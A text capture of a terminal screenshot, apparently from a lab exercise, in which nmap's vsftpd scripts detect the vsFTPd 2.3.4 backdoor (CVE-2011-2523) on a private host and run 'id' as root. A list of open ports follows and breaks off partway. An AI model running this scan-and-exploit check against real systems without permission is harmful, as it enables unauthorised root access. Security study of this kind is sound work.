 Parrot Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[~]
└──╼ #nmap -script ftp-vsftpd* 10.0.2.17
Starting Nmap 7.60 ( https://nmap.org ) at 2018-03-13 15:14 +03
Nmap scan report for 10.0.2.17
Host is up (0.0011s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  OSVDB:73573
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://osvdb.org/73573
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.
rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn